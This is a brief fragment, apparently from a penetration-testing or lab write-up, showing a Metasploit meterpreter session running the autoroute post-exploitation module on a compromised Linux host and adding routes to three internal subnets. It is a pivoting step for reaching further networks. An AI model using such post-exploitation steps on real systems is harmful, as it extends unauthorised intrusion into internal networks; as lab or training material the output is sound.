 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 08.localdomain
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.188.0/255.255.255.0 from host's routing table.